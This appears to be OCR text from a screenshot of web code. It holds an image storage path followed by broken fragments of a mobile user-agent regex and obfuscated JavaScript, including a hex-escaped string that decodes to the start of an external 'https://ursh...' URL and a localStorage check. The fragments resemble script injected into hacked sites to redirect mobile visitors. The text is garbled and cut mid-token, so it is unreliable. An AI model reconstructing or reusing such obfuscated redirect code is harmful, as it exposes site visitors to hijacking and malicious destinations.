
s\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-
0|pan(a|d|t)|pdxg|pg(13|\-([1-
)|sgh\-|shar|sie(\-
|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
3|85|98)|w3c(\-| )|webc|whit|wi(g
99500=!![];}
63\x370′,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\
c7a;!localStorage[‘getItem’]
x564ab0=_0x3743e2=>{const
f3(0x1cb)]
x111835(0x1e8)),_0xa7249=
fc=(_0x49e91b,_0x531bc4)=>{const
(_0x531bc4-